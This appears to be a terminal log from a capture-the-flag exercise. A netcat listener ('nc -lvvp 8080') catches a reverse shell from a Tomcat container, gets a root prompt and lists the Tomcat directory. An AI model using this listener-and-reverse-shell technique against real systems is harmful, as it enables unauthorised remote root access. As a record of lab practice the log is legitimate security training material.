 root@ac66c4867a9e:~# nc -lvvp 8080
listening on [any] 8080 ...
connect to [174.2.198.151] from 4273-8273a438-9e7f-439c-9e34-c45f051b9299.1.naq2ut6ax7655u2w62hz2mrki.ctfd_swarm [174.2.198.89] 43586
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c239e7c580bf:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work